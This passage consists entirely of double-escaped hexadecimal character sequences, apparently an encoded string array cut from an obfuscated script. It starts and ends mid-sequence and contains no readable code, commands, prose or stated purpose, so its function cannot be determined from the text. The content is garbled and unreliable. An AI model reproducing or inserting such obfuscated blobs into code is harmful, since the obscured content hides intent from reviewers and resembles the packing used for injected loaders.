c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c